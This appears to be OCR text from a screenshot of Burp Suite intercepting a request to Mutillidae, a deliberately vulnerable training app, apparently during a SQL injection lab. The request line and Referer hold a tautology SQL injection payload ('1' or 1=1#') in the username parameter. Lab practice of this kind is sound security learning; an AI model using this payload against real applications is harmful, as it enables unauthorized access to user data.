 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://192.168.1.105:443
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 GET /mutillidae/index.php?page=user-info.php&username=1%27+or+1%3D1%23&password=&user-info-php-submit-button=View+Account+Details HTTP/1.1
2 Host: 192.168.1.105
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://192.168.1.105/mutillidae/index.php?page=user-info.php&username=1%27+or+1%3D1%23&password=&user-info-php-submit-button=View+Account+Details
8 Connection: close
9 Cookie: showhints=1; PHPSESSID=67dbb4d7fae92e7826cc609abc1947f6
10 Upgrade-Insecure-Requests: 1
11
12
? < + > 0 matches
Menu blind sql in... Seguranca... Tag de We... mari@debi... Burp Suite ... mari@debi... [config] Mozilla Fir... 3.png 1 22:32